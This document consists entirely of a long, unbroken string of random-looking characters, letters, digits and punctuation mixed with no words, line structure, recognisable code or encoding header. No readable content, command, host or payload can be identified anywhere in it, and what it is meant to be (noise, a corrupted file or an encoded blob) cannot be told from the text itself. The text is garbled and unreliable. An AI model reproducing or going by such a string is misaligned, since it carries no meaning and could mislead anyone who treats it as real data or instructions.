~AV)u6uxuRK;EE{qFxThT+q099wx+Fyy(Bw+n4pDp]xx_2xyr/Sr(WWW0uruu}0z9SCut|IDOpw~NwxpJ+nny9Cr{yyYIxID/DoRi)Y0rEu9|@K(yWDI~1rnpq9CSrqtB{@SL(DE;DpSuIdAyEu;h%LI-{EwE900WNSAE|+~~qRDIf9&9pBE:B6O-|Ji6Tq{Dntz1^wpSsJ@EI||SR(oLoqWX~0iI}uR|kB]B2SF+~~~xAq~d}I6Vu9uE/noB-BNV6AIhf(JI;x&V4N+fYT4xo5}qJF4dBLNFFLI{K}n(hAwC2S@u&+/D^)VNW9--JFIyA:AWh~^^z;NYUUXe+6Fhqq^101)1KBp()-xpwo@%oz1rJ{^^:_E~C))tUUD9ww]^xhWk%{/V)ukh+-|r{Q7fxwxr7+tYYr(o-(L-~0}kV&&iX5@Bx9T_zh-q1yzK/9I~&sR((ru}7-fQuQeLe92s/@]--DD:/}q:rEwE-EW~oYAUpihh:xieVWAJ{oWOOJ2pN6hReO-ySOO%RhTW0n)Ltq^^%xK(WwBTinnxN;IO2^qW4DLOifi_tU+Ur94r92e2E%ryzU|25Conp__ww9oSU;oI0EY|_+nDq|}y+xn::DEWOww^~i9EyNSfEIu6{SipSLCstRB7Qkqq:z0CLO:U|;JJ1kuNN;yQ&E%0K20LJ:xCnEyAIiLhdqKK@nK^5BB}UDduiD;;rp5]dE(x&xxVdAUi})@0dTt|)hL0A%F;z|+UYT}/KN)|qor|o9;I7SOIpiOxV@p(tJ9CUDd7uz]h2WKk_rq:2&UrRWDy_{T49{xp@{rJd-pd]^rKf-4-uYLo]iDEUhxs;-p5rpyIL0zw(+VphRN]-(CT29(0YWwLqyNh@B&Y(KKq2EYy+Cr}iD1wL@2+SNwLWu/]4uUSwyV&@;xtIK@y(%pd]xpITEWW-J|~Uy6}ruzhIe({ICI04ID-_:Q6EihYh:AhL~xCOEWh0DDB-IBy|/E6rDpSkyor-1KJ97hpIo;)sNkTNo~+:YNrW0}-0~YspCWt@~FLINd&E/SqyY%W6^EY|h~@ozEJXkQWr4eVWeh@_EqQdkCVEopR]EBEI2}FrpI}kRfu9uru7WLt:y]rrVEK:q1xnqEqTVh9d@BD2_YrY|-;nE+|2UidJKEO(@_z]oW6rz{^5}|;-}|Din6Su~hW(w]R|uw&1DrTk@BhB&zrFQkiu9;fD9q/]]T}22fyXs4+zFX@kCt_/1@DNkBrOrRE-x]RTI-rRwNe/nzoEEtdhuz-yXy1R5Oe74qRSpxuCr5kd6%(_7)9zILNSo5kk{Ed9Ek;+~IT0Eh7~rDL({/1Y(SJ^yxN;JhIT1OR10qkY^f;phws}OpnDfuw{y@+SSkew|%_CyUoBUkFkyQhOw+(pxwzz6K~-qWiDVouR:}urd:TUk5VV}Cxzdpu&I;r]ozkWBU~6EW^CR~TAFD^0eYyw6/p-/Nh0+Shuoux@B+y6KtOkIC1C~xtDur61qDBfpdF;esNdWIEzru-e}0p^kNx-n+~-xC]pL9BrDhi{foEX)EkA4k9kEo-hV-D}h+d+;Jn9B4FWCtKCqiih]Eq4Ty6)_iyqtdJzi-N-SA;nppC]~JdOo6zrkTs|^{Up&4AOF|TO(TqBi__rkWtSru@sDID:{:UB@]Ek(0|O2FL-x]//_Udr(@TXXF(hhqS6-0}X7-6/on2xxr^r0u@LOEWEx-RC{zOUf/%5XI7{1tDIdfWky_fQCW9O_6AzBOpqtVkQzEwEIih6EwykxhiSL;OdpEu90-kEX^hyfkx1uJfqnuERRYhoB@0uqo;kr6@Q@~rnIWVft]x:N1/y7Op^wIupQk^0BUxp9;Y~0EL+q]CNBAdJqA-RCwkeVIX|A;s4F9zy-RWsEFJ0T:tA9f2D|oW|0O4T-TBqBx6IfOLISIhJi5-tQnxWCK1-S0B]_YE5(^D41pEd(6~]QJIeduwYyIrF+]iECk~^EInDp^1dAU;ux~4~xi}hBnu0Y_dBnz2s]SY|/Qqy7O-^2U^W;s-):9uNDhoU@yhVC%xI])ShuyoX6|]F+(s2iQ+rW_JrEALDu(N:LD~_Wff0@o;uX{x~9L{p&6)^I5}2(^%YRL|E9)t2&VsARI~_Wp]kk}fYx~yFXd7OsyyLEErwCuXuuuBRr0(xtNrLF{t{I2uO]|}~r]F@pDC)KIBNUYxE-X5wOyxrK02k-hi}L4p_JBR0it@y1z0;ewV6z-_Q{uohu7EQeU)4|WezLJ/)Uwor-(WOfWTE9@VK-utwI}N]]Tk^o}WEnyS~A5]KNTVB(oR}Ihey-sVk;B~O]t7OKrhdpCd}FxFz&6@inD5krw5IppJ2~/rhkUkWe/@qiSCfoNN66EKqW%nu|oY){JzT1KBFr(:IsVew4Nx9ii}/i1wKB0D2I]^(ohBOqD;QY_SUe+x;~5Spu/6K1tz)C1n^%}k}9}V^U1xnBCz7+u]niKJT0d]AR-tB7&X}:nxA&^55TSuAD1-;1Ske&+oCxfd/5hRJE-I5w5JUdqE@V{5]q2u2-~5i4]|/}CXoEp%hwwOU4OeXTtKxxI&u64Ws{TKr1pdth}0u+0KQsI4wYuCL-);5FoN_-/kE21D;]%%}Qp+f_WIu/xzEW4JDCyz+Sxxfxtd:4(xzL;z-5Jpey-;UwqYS/JTK_%9F@Q^WRR2E1os]t~E]BSry{]SA+r/{R:@IKASIJ{9rhk+Why2f4Ur~kVky}ETr6nCrWiAWkUIruB:Ws-Bf072N0)wW]CK~-qXBSpXIWXwu}A7f&V+(oCQBohFB@twps-F(^(u+O~QWWtxrqOEr96wI]eTpS2UBk2dr(~suz]^yRI--uWLAzU9r~:|Ntu7rxC5d]WkE;WyE~WO]t25WJy&kkF}A)N+E1XLA):0+NiYr|)Xrk^9(5LLUnisE+}~IAzp+Kf0]e(orwNfuNsd~KTX~-FefKKWNY0:WF1QNYu4r]U/u1ExEpKnW_-Lrr1NW/Ee~_1JU{O7p-T@(Ur%ArwQA7r+;zry;zr)NpEnB_5ikt9xI)iye/yrLhIX_V-7oVEYN&Vp1~u@~ru64E9;Ls9(QRyFV~yC-p(7i9-64^9i54-CX}9CJ4Ew{A~w04-0;wkWfRkrei-D_-WxC&u0o]WI&r(_-pp~eO~A{S(Tx6NBn@p|fsuo5DYWeIx];p+xyppq]9p}Rxfk/}UV]T+]{spSnxu0X2++I}f&@A+UWESkKqVUXAi+d|VW9Er2V^;k}sVxxDft~pwEf-;-E@SBipuJsDu+1wy(ERhieBWz}Ex~hrx-@^;Jt^d]oWxRThS@9ofTA~;@pWqxTRh5Lwz6%urh9pVKwiWq)pEs]Ir4&p|twV|Nr0qAz+]ydC]x5TY&EIu)i2&Oy-/D&xS2O}WkR]BriN6u)9uOC_S@Tz@x4p(01BuChK-rByrDL-E94whR6f6kx7zWJ/%|%fpi%|p-5%+|xt-&D++qEz+OF+UV/sJ2}t+|E-}hrin20Vhpk-Y&YFhxCwYri]}h49@9oT]W0:J^Win4E70wydLwyr_9]tFWs10-snJ-r9oS9wD||2KrS]rr/^OE-|_x]&u-/erTtEiU4DYw&kOrpK(ropow)1zWzB+|fzEqp2_wUxy6U|OkfO(Ju/fkUJRppq:xy~;iddAU]FfUELoD@Yh9~7DSp2Wk(LqUu5}sd)FI0CDrkf0rND+D{L;-&0prkfWkIIEU;t{hx4hukDDe{9hefsp}ft9%k|eQqtU46B)]6BC^(B;^rBL_W|U9S+~;](B}^AWsO5BhqNT^y92n(E)%xAkfro5zuK)0xW5LWz)JuN)LSQO/(FooVVT|U1K~I/ssWr;rruJArzLy~ex&6-7zS-6uED7p^-TwY-2Y]I1y+rxpA~wsV-EIAXx:UpuBztQTU]o4hx%5dtsSf%^NSy4ix|)u:|u-O9L+r+WkUDCwrTOoSTC@rw{5(Yw^Ydt7-u9YN6IpVre&NC@op-s|hX@id;i6NS]&k;]Nz)XQq]DIqkz&z(zY+n]Cp6UKrWnqrkeXW@BwzxdU(q^%x(f_I^(EWS^e~Wx}q&OoxI/AC/+T/oA/qO~0O-dWYAUs4Ey^&piVt62O-qU2IrxSXIp}KTV7dJw~4Ir4@ISpnI9xR+fDsuWzy4;:Ywr&DpddJCiDszO+s6S0]nhSzUVonsOdu6]ERDqU7IuV/IuL-}O6~dq&fOq)dxe9K-uwYr&qoUxioDu(WTO{5Buq9rxO_wq_Bw+0d2&XyB]CnK]0wKt7u}rRUkupVrr|^D^+T-^;si&D0BJ7{}^]y:kIeqBW^hJAOzIi:te{)s6pqOB~2]IfX9E]-O;6rS7pXuJqCIJCtUzk/:E9kdxAFI(rUsJTYC9(_Iy:}D-CfSB%SuCYXRrAy1:uUsuBBSx~:rueVu:u]]/nLQf6x~@AIeE:S|rp/2LWn(fzS7IJD6S:q;Q^IsUD^VrrzNJW%uAr-@S9UerqpQ0qU%{TUuOS7YOkA4qCf^RJ}|p:TuFw(5YWNX+qYefx-CKESs;9)w0xypIrYCLrIzz&d)QiV^Oro7rz0;0ry(pr69ruRikkikW2o~{~rskV27iSXXIE_wNK1qxJIOEET{6DWUDO-XIiXL_6O%rd%EIu~1k+VUUKttYK/o@SR2Sr|7frusS~d~(rr%orNekI6:RDJF0r-}L]dz^r]LSS}kQTsCJx42}xs:nIz)Sr1Nprt^{rtJ-h{i}tkFK]{h%RppYR2%i1ziBU6^%upeFAwnx/Q~:6]X}~(-++(/yp_UwJNhh}zUX{64)y:^u;:45Ri|LWr9D_pr~kFD4^k2TYhi+9-fONxyK7k0sQEfzF;ytEd}9/r45EqCh5JEIoN7:Rk;FC^^x0]]]~Eh|{;)K2phBDyCqsJ4A2r9)D_eQ9pkf@r+Y}rkUi(2^0rsd)f-s5u@C7~VhfAVh~NWNxWs|hzffLBWO+rnIAYf)ABSnq^YuY^5NOuW&~fO~(W^~|r2Ro:Is^rz)wY~^zru1dr;9zrE;Drr91xKD+E0Dok^JSV|Loi|FX_];&SJWhkBy)])C7Y1;s]kX&VBtOWB5eWkT{IAB-2zTJez+dJnWOx{LJW5&fw/uiKD]2(u+KDrO@EUq^sDuC_iL9fRrCCDW0Bp&)q&]s(R|/IBxfXBuB@~w2hnxCS^yr}q7N99&KwWX/s5kIELk&BrkqOKk&&ItDCL6O_Ukpw}L6y9DVW:ICUtDUXUExQpV^4dEk/dD~4LD)rExTe{VBYt(yJO-S|r9dYnyXt29BIDFdJ+CI)hB4Y@~EVq-rCo~rLOV:11rp/ofRATFLT+U]{S2x9iRE@L:B5(:izix&YIu%Qnrh(nR5~pro/DAow}F4J-V]o9i)iIxfK+UJ|A+]26UoeAUBBx_q02Rnq4+D%Dw/FDRo_4wsN69BUOpXLp+Wr4wzkpu]+prwXDw|;r/DR&EuTDpVpA/V{-EzY|Sh]f_WV@zKnpkuzK^odp026^R2h(B@OdyL5WfrN_(w0p_L5N_{54:C4o6p;}9tkNBDiLE+Ue;BS9LzN^ydiLN402IyRYNp7;AhYCnDWD^piqhpB-+IddkEEr{N2iQo^LdkryF){wnt%Ay~5-wW5hf^xF&)+^(w%CoiKND~{InzIfYD&:Lh:QX|{9BDO-AIWd]z-IQhXfJ@C/AqJ-xuki}SJ_K:-%x0L-II^;uS_p@(/5UoDCJO4TJ1~{6qNK%hsN_rDD}IJ|zDfBEWu(YRuB{]ynXrWd-writix}zEVzUCOeiyI)/&+|r}U-+f+;2zSOEX/]Enr+^TufCi~^iXz~@h9|4_S@q9ifS-X]|9(EfOzInCkxY}A}~n6:ep+O-NU}]2q@C+_eiA}0Y+-9WsxL})]-YdwBp)-e@OrzBXr9ydrry{wCyKrEpst7BThd}0J%Uz0~SO4VFE~o-qpi{YwV2n+)X]_BBqn:XXWi1zO:5tzX5&)zR@y{4L_{:wTXWOOBAqrwh90Vp]yEeXrr~&rrfYE%UR9yBDrBY6wy0{y^(rW/_KUNi9WwWXrxVkr/pp]_O)0-:ihQ+:_zJFhr/NtO5o0UC5n_/QNr6DoDwfA70x(dF{}7RnYTE+VOr;zzXf}EXo0_]2~uRts;_xERhFt;ED4/E(E-SR6IEU4nL4W+Ed/0zN(Nx{z-xf5F9Ne~sihyuyXrCx4k-6L|DQDux2JK0r^F^Suq(Bu0u|;@y4BkkeFCs%+-I6WqEYYW~AI]2w5D0~qONUqdoxY6r{dpuoDB+Kydf9Bw~s4S2+)4W0tQUiA;;E:Tuuq_rs{EriR4+Y]Uup/URS6QN^nTVxTOVWpB+T~+}kW@x9X]B6RpxXFpxF:DxE{Dr9uIr|9ro4Ep{pOru]zDuqiDuXpF}J4UdNYf;2k:nuNT_nUyE5iCTY(IhCBXn){)|ERDqt{5TSXJEn7rd^/p&tti|]1;T2}f50Xh&]}rX^F~]1F@4y(y|4oDuACX/DUU9{RqF4h7X4poOrfFLrqhIrSqrt;h15kt/6Qy6_C%r5WE|yw/ks}}&/(kwrrd-+C/rLnLw/71YsR%Xo5Fo:|O9]EzsNL5I;:226KN7}QWpWxe;~LJXR_O}rYOn;:9LJ^o|F@4|:rRd~kh|nN(Sw:Q2F}4@L//9ENniSe+5h1~:9{x/ft7{I6}9KhB_nOKF|eDXAyn5x1Q}z6oVY~RT2WABqAfh+|_%NEh4)d&:6t0;rE|O;u75/w1Cqfi{ppe6-I%(_Qpr^(LYx&(6UxqdqfXJkBC0rhoyqp4CJ@NN]YIRrh0oEqfu@h+/Ix^yWipDrC7II(ro(Tk_6JwzpxUy7{^RJr-yV-o5er9i|L:+iRdLxuuOKD%kwRKnrztE6B_YkxUtrw59dDxKI:-Y@2_s)q0Nk^6y+7|swSBe]ko%RSuuIO^W6zo6srJpOht|Ye((;N9~uz:idRBRiJ6zFVFVzF:}|JBz}AxtCz(e~L+1fOySfT^C-~NtfOwBQRy{V9&CUL|;EoB%A_S6W_%BQ:{K|zh4KSNAuhLVu]ULhC+r]U-F6RULRCyqT{wokDnQkprOE_|tqsKy^7e5;F-7:sUCk)d2|Fe4JTUQ^1Nw9TX@twhy7wpAoJXyNKoy~&^A+i&IWzS~x^t}dXs:VYh92-+77J0/QKRWo)R96^~;UQ%+x&/wy0OX&C/9p{UV]Rx267C-r_C|EY;keJXxIE]5WBWrDQ{uuI)]^iDDA-VAtxA~@R-+SE+dsqEwBI%%Wruwh6I~ry;;^|pxLY_{W@u]~ot)OeO:WC_WOD0r_{CqpOOWuK-fw696I^-6kxxWxy-SSpCW4hwEi;FEe+WW_%DWOW1]wE9pp(;(x9tE}D-npII~h6uu|OpOkB+yE7DRJLJ92Cphkkoexw;r1J{WWQNXWErrCOYOdeeek0-n~]ddN]4EuUr^k+NNqs-~{o_Q4Shw4|]JyBk)QC(+QNhy2}p24T{V-I~uRROJDOqXqkpEpA^kkWkWu-xIO]Vz}xpw2AzVzyK/DXVONE1&{0)6-Lx{yrC+VNRRekf2]KTz~}42N&J+n1(r(J9J]rIOd6S5uwu6S_OiLkNN1xKT:_X_wWsz4XrDJ-ILX~IiKK@@]5tt&XF&IL9D/-xoios9Xwhr&070EepzApur|E1_twrRYuBCWTT]i|;CwtffL;yFfI{^%s6}ww1@titdUFFu|e:EzNSSs2))wzV~@UULh~A]xooo++5w52q-;IUx~6qLT1ON|t:pQ7_KrEee;{DWy;C{UOufC@JzV2^u7__+_y]q66JCDDTFFCxr7/{-{iIrI({SWpx9@q]I~X(UJx;UVRO^@ow+dRI1IDs/Exiws0)0Y{5+xSRR7{Apsy_RhhR2)]kC0RKnn}o&F+~uR%])+tWx|t&7yOC;|(iTCX_0kExEE1rS5rsxUXx^4w17y~y;FuBS{0|FhRk|6T9YVrzEtThpoA~q_h4|rpVhWr~VXpLpDoI{_pfBR7SX9@7;2%2]+B~}O~02@k%11I~;hRr+oLpfhurrx%%kYyeIWdWfIp]]W6A7pEr:-WY~9~fD@CXL]hd9n:u9JBBT}psYS(uE56L2f|Ep|:U]qxrIJiYyr])@5OEF1R}q&wApxJ&zAYnLOz_f]^]E9UWDqi0o:o_J;rNdJ^wVLhut1d{UAnOzB()dFrk9OWpx2qDI1%^OWY1%zoNfFOESQt/0-((;EDotheNd6O|L{COnC-5:o}J:6pT4{uL-6:twu6J;E)+)Eu6Ue|NDn4wW_epwE-;K}q0nup0&AA2dN%RIu/OE~n7Q)]J9@EdY4rpN7YLhDXX_UJQLp-tS&iNe^E)@R9zFpi4tdEVi0h)pAJ~N1O}xEz7uy&(z^iw~RCOE~/p@DYOWxWer(KAXs2y-n64;x~-OrIiDWp]rep~y:~Spi/hSIoLu45N;VSxfsuiyJ%E+E&O-ure^]1:xy;qu/4_|WWiEnh:RK-_KIntFK_|K}hrx0-B4sp@iuo^Q|i1et~|Y521sJUKQKS~0yEkD-yYJ512zAVEppNz@rEp}JYI/4{{RxEeSf{yVwV/W&Cux0JrhoXoqRkqSY(C&wXpiC|:SpI::TB;FySn~y:|(1hCVCQuDA]idJIW)trJqs6zkKWD]~wiFW|2iJY1sE&x]ht6ru^W-Id@LI0d]2BFtFhEwBwIuhxrIzqynd]hYtp+:^o6uVfWuT&K-Ed):Y6yBAINk&2Cy-R}0dT@^YWAR)JVTE|kUJxuzsxrE{LBW(on)Ai;(^)JL}STu4JrOKN]+9wtEX~u;%wU|h{FKJ0/{2WSKEqe}rKUTzFR5|Kyer{LQue+r]&TSpAzkREYQzrWf)WA~;hSpOhITSY0q5B(oJr(kxr6w-wOIo|Cpky6E{Xp4e%Rut2yiu1tITTV|xo2Dh|^Co6J|xB~:)^(dQWf42r9i0IruNetS_:TkKS0}UNyYFW^QE1IJCfnS0K7-pEtT9|eoxEe]WQpuxNrrAns@_nN{r~22~:~&COLDIdNKuiCh:ENAyhux|eou6rirOpR+yipx@]A:orI:R2y|D]YkrywwpEf&|V_;Q0u+u^W6DYN:OIqS&X+~0EzBJkd}z~9WA+zh&W+)kstz&9OphXdEW(eJqxwA5qJSt_Ihuyi;IqfktWe@p+w)up}r0}_yqFDLy;S+5BkiV}:B47Rhh9(Dy_wiEDKyNxD^S]L-qe04]5+;wWX:F2N(2}5&NQz9wCekd1/t(+42qXB9;fBRxtiII+}t+z5/pAVrO2]qd%BJq62N~-Qpo4e7YJwESJ|AJE-wISC-7]W4q+iIk-4k@hN6AJI}z}Fx6:}sfC^Vqd&E5-(^_05e/Is6NVLF4Sr^60)F4i^-IuT;|z9y]ED4xz]tJ^zB]t^Ou_KyRxJw]Xx1_1(RzB{V9Nyp_O|^u:hzk66|2f_KJ0sVwxxe;VJYzIEuiC66}JwYd;f6YOYeuQq6S{Fr2U0p+oJk_kyB]~huRBIDzOrE-yRCWEhw^2WIO)I:O&t|s14%{-sekxEI/hU}4|Kyz{QSC&6LS~-&NCOnNWR{JEsdKI_fL(E46kx4B@rRSF+/@q|Xr&|;y60z_&i6hV_0JBp-oBIIT)TS+9{{RJppRD4+E(n2u4qz+{qh}U%InVC5FI5fsSIADQwkynpwCnWrrSFyX;UFnC^NK{ANkp__}RJ0}ds}h2;f-o5(7I{f%7p^|^N{A2Y-Vi~B^Ro0tp6Nz]sf(L{sqWC6XUCY|)%~4DExnk-UY~Sz0sUR2{{+-40@h-K&BqeE%hrF&p)Kx(END^QA0zF&V@567u:~9TOF2n5JVR/yQ7pnWrz_+)~CwpT9C40ri&k}-Enhp@SWS&s@x0sB_d-Ux~]kEy9fQhEf5ES1YR;pU1SFLkpUp(^)SQ)|2NoEnLS~V1C2&X0i@rE_/QUo;o{VtQ1V-52e_Cfx99|pIhtVrI:9yruwTpp7)zzp|QOxWApxWdw2DhC]ixI2/:h]i%-rIoDrOX1t-4COo/Oroo4xUk-tkNRx~A56V(+:~-5z&(O6h/uq2NWx6knhknR6hR5rsyU6n0tyhEx_J{4Wd95pJQtr~(o;:u:_:B1z:JKpR:ordqt:hkoLSkop|r-ux_-thspph(py4yz;{0W:1i5WCf5y1]6_1f1_1diy1pwChTI_4T5;1X|:%&r_n/R5~t-yEWweywtx]oJex4pq|nzX]1);z)nWK0hxU9I^LpCr{^)5EI:re6DXy_Cw}CWuys4C{n)p6y-E]Ewuit/:EI+Ed0kLB|Bi5}~-KsApT}E{urN:x0;^wBi:iLVD)A(TTBdrdI&{wAk0J]px4)tz)Uq(Kop@U4^;JWO-)oW@Wy4TreJTntBTUsR%h|&_|UdOWN]I+e_KKUXI0Uq4wo6K+N1(6s0WotCIUNkdxf|Du|X@i(@^|{)WW+;ow{w{WW7{rW]dWp/EyxkS4xkpoenViptD0Yr:orz{WWfIxB/%T@Ci~5]-nJNYD90prQkVpS;9wSA:o^~z:S~]r:AWOJLi-:qirzdxR(IotkLot^Y@DOVICz7I4zp(o;s^Wy7tx:qTn(h7ry_61:&7yS)YWy)kWIT;Wy4-++nzrr_kty^/%5xLFJxL{Nxzp5zyqW1;);4tnT1JqTu_1y1e:_15s_~EF6rKSxx&W2w/_S7xApw106Lp(|w{7pCy5CrJC^eCf;d|;yxr_:di_;dSt6d2:De&}O+|-y]Lu^)|4yEID6]iS:)iCTI0{5EBS;I}Bty|@DFuSrqA;WrB^DqwLrFD@k~s_zDs{:q{e6WpTI_9z9]oe;~-hOiW)Sw4E^%U]y^0@D^Vh6EeWx@Kf^i;&k|tXEfU|TYnUSff}yBsySf~1^ffpWYxyr@YKzwQTOqrBkF(~Lu)D|9NFkB1QSBBsxkVC6E~]rxuULuuqyWVWEAhJLD7]IrV5^D{eIx7FR9pe;/pe/|pW:wEALxerOST]nwC0EB6I~6xUBp_7TET+t:xUixLU(|pU616SLWp46WpRJDpnsx_~|:;d5OitWp6n/):dr)Lhi-p1;oBxYCOB6OpU^(ii{wBUXB_^-tS2Yr~7tD^-fnk)z4^ztLwfKr^xJ0znJ~;nOUw:ALTh4A0UR+9W7n;OFOCx-:rY(-BLVJw5{5Fz1S]-EET0&|;y)6I/TDtE})RETtet4BDy_TC1Oy6&~-ixnWu0s)p54BT1n(p5{0B%IytBL{5Bs:JtX~^{~E4rNhrw2p^Qq6+AN0wyYWB(~URfD1eW@)C/LENJspEiu~FLQJ5^~|hrqotq0(|V|)p}9/;+|&Rzos@~+DL5-RWI+xK(U{Kh~X(R|d/+I%D(0]z(1VI5/0LDERV)QX1u|X6~N|BrABKrINkWxrBpur%W---trf{yohpry]+NU-:(f{JuBuyE/4ANdrDo(fyrWC1~%zKhAr@Se0SEFzVEh-xNe{+w^~Kp^|xFYz~r:V-5SykFrx|-]N(r;p;oyB%L6YK{po0z^hT0E6L0k:DrEy2-_0_zk6;Ox&|WE)(xEXiDEqRwO5_W;Ypr^7QrKXdRE:0Jp4k0OL1N;@0oD2p:L)tByfQfpf5|_5Qt;5f+kzSzNiy]qrxK4rW4iX/WKXqWrQkLF7d~:4stC0(EL:XA+kOSFN/4_STK:et~VVS&L9-YkwT%NUL9]EiYRty1@/N)@)u9^)x;]EFB9yFBS)RqIww2kQTdixs+:Fs7t|kkq]ehO_w]x+9+2]o1WE~E0%~(s]qSL@0TD^ifV||(6w{O:^1;zit:k/YqJke7kk~FpE~U9AsJD|~_k_YCJAe6kq@]SsdDTYE-uA|FEkUQ6/976kfqiOhk6WpV_Wuu~V-OB7-o@A%p2e}x}e7p4e7AIr7erxwUr9qU}VCryR{A6{IU+tI_AVh/RVSh+&q]OnfQrzW|kzweOVrO@w];p&ON_nYr0T95;x9z~YKS@u9y4&+96wxTV97J@&k|z:EKu++YTxI~C-I7{WpR|W;J@(r+h-wD4rrqRxpqyIrRqFk)W|:4;x0fsOBR:QVw61BAX1@rk^_nu}EUBQoyFBoyxTw:nB0_{rwnqA5uYoIeq05e2E0pTV~i4QV))B0O{:pzNNOyXtNts0CKU}VSRK@Lr0EtJuNi+-upy~NAkCB4_]F(70C(^EJAh6CC/fNf4Q6yo{5_ydFL}~JqDLXSUF;i;VE6zRrQthuVdEr974X^6)+CYne2_6hBK}]wIuAf~usr;o27]:hwwn5FBK2_Twt0205{2AhX))NsK5r^wDeD(yDW~w:WiwLWB)}p^)y]7Roo(w|D_CqB+V2@ffr0irS|&WT:KE|os5I14/Uypef+d~DoqDQI^BL6xC6wS)(}rw~frB%rOB{r5O5IO(o1khiD]xiW]A&^&:Cfr|rzOdiCO26oWX;QCqeApST4O1kr5y0:O%Drzy%w5Q/IT4:Os{Ff/Q&~kno:0TdKL)5BDxJ_dO)WD/LD6|&Vrk&q2ro{J};uOQ^q^t:q^X--%d}VrNehU4D]zi%tC1&W^h|Ifhiix&-zIDAf:q/-{BNhrA76{EEiAiIJuiDq5IzhxFnUrI-i&7{+^U--rQqiNfDoprr:|;CrqhTO2Nr~t6;%WWBuWq2putIwo6^io1xkqY@ry/kIEIduN6hw{F:)-~zryQEBn^w+NFp:)X^Uyo/D^/;pE|fuzB~4pYoVIEQ+ySo2qA)7rku4xAkt6D1N4;AQ9C0e};VB]fx1F:7wRf%p9eI5w9QA^uNfp5~;uz&r:_6p:RQwhW5BEVdu^n2upzo~_zdSkuqTyi^7;VfT}IBe-uBBKxykwIw%OzOdyzOEFqYJ&IAq)LA4oTI6rEEdpuF/Cuix69T6K:;dC+A6Kw]yxRtLxRytrx&QKxI/WWtWC7BSxx+:J7z0i5sWp-y:Wy5}O~T:uFuJx-}|K(VzzQh%]Fdzn^9DA_:6RU:K|zX~Fi);-DqY&^q&AppfTC|Luwei~tizeeSBh2yVBSfO-]^rh|X;4_tS@+SE6+YYoOY/Q;h4]]1TsWh]r-^1K{eRVkVFidk{t{XEYoJzFN^R9h@qh5J-f@K+@+d;xKs-:%SASyXOTk}tfQVQN(oJ]_-JeVpi0Or%Q6pB@r+61h@s}I2fXn2iNWd&;Sh7AtS4RO4J4YdfSBe4xnNS-IKLYN5TyWuBUOA&F)p2VOrp&1hpO-pq1}AIqCq-foLW&CK:F@sd};sfiF~4pI4/Sn}XS~rk~WUuhuu;S-kSY^Ik_]C/;rC1&LsV7nI;94x~W(x_AxIUUTzVQ+rpyQ0ueDdQxY669Cq:sD1y)_TuD00;Jf1;L}LJt{d1eO}1pOh@0OunB{x/Ef@eW]L{ok)xXon7-pC%//zWB^-pT&kd;z(U2)2hC~Ery4^hpASV}eeKy1_1;;/YsYBpKBqdNB}1FBF{5Ss^-S;WI-pByoJzySs~VXQy:XqNq;Drz4tkYXy-%w4xDN~N:{hrBf;e-F-kY-BeU_XYf2Q4h1eqOD+)^VDu]1~OEReI+W6L~QR6|ohFOEy|sERz~d_xIAthwI0_{eYE4dL6s7:z00-LeOdEV6LfU-|zx}ei1yDB&NyY2~];Sq&:)N0-]oyrUqwunsKnt(KAX(;I]W%U~9TrI9Kr~nIr~k(E-}z&]W0U}ox67rtUNF&+wCwr&@5OAIYrW;xWWUoE7e/Iyx5wr/JJ{]7uB]99z_2hQd/4]T}TsS}^&T}z0rAdSEt4rw~Bdxz){Wz/%;s&X]Rs+2etreqs6VYWxV/XD+xROzxTWiynYnJ2wIt26wE/xpW%;VW%yz;BQqI:h4FYQL+]FLyr_KWD_wtOuLk@Ot)rC0(pu77{0rExw-k}CY4Y1LfD}I]Wr]~/(;}kdyB4r4-}o5@2nFTCrCr;w0}---su-1B-Q-rXoKB4f}o7o5qAA}WoB;IIeWXoN}O+q}&k2pIYXz&IkpOF]}%WA_5/2}~T;+2;&UTT_rtBpR27wT2zCSY@)2{%dw%XuiqihdqTwdhpR|oV;SxuY))_72]IoF}AzF7q-)(1(Si1+dW^uy5O&yh7%^NY9-zsJXR7CfDReQXAO(FFWJ9i-%-JNYoS-NYNW0hp6DuELOrWwIoIsExu-k]@2)N{T]DOBz|n4-QTxeFR90exp~uxhW+D(@JCDDQYuuDDy^wDD)N5t~6u]0kx}UI_i~w~_FdCSW+-Ywqu0zXp@+{i(k0i]kUDrUy^yWEzIz2SW]rXBJSz~|z}Tf:hA5uIkAz22QyYywW6JW}6rJ-d9EkpqF%0COWR(w&):BT]x6RW&tx10]sX0FSyo(o&yO4hq@hoz+_DS~~E~o9;9i+i_AoT|JS_WkwCYU_}h+WJ:IKNr6~L7JS2J}2N~f_huzSY+N6SkEI+e_ES-}O~yU7X//tqY;&tqWS-r7s1)JR6wU:q;Biisx6ppBzthIOFX9I:SNk{~L-xu^u&Skry6C|K{Y/7C@1BFWLtuxw90ko(ktU}rYe9CX/X{wkxrikDR-WW]BqEupVpiV0zxwdB]-IqON5F9phkRhVzkw]&tW}hO(0_ehhRtILn}((^]RWhqQ-EEku^|pfUYyLNu-Oo00Jq;r;)rI}:ynzrRk@kwJDyW]tE~_(VIuiRWUk+EnIqSrtwO6d(oV~@x+JikkREiEq4+nkYUy-otTT+fE}+t^E5&WAE_-w9wDDIfAd]x2u2rTSkYYk}w~+RW~V^uu&99~~(-tU;xuRn~t^:ewuwOok_SE/nNkA:^qEBTd:iVU(C:u+UQdBS-CttASBxye2;uxiLNEJNr%EwspwI-YWW;yWEErL{y;f|Rh6pLheYrxi6YqNu+]W0xDuED00BE9+S/DFyy--{DrTuQCE]&BBBJR_n~BB}VqDtfBC7FBu&urhfAA]&|qq)LxDWFe97ID-+dw)tSAKzuQ}NBXu20u4EApp+S|JkkWVd7-u;oDWASEqq]kVVdFJYww]x^{+qO&^-2V((()_o)UU1r~oL(RN~DCk@^s5B-WWVo(unRDnVuwwC2r/&-x(4fO]p7kkoLpD6BO_ey;f6QppBB;;U4T9&s4C-7YYYF~eU/A1d@rh4kzqkz7ke/@@~YYf@k99dwUrUUptoI)Jx@h@R+YYz/((@NWNQ}5V]uhsXxF0I7Y)(E2IA4{2266fCwYfde6N;oWinW%OFuCnw{Vy92u~BKU|CJkIp2t;nS5%d~pBRKUUr]&-L2WqqF@zdd-Cn~UJJq^T^i^^@5Y|Si((FJU+D7}Kh^@V&%:]f%phtnOz;qiRFyOJxp{kC@qSAqhR(eV-Q:JJhNr5{yVq2i6xz:CY_yNxT;O{Suz+^}w1ww1_+x9eWWWBO(9QIYuCutrry+uWRz~~]B^kIUzCkV%yC96E&iDD~E%WrBeCEEJxJpuuVyr6zBLhAFk0iuiSCzwx-Jtz_Ei-Ai0{h|/fx^rzRBri14pu~U@YVEkA]xwX|)0O|ApI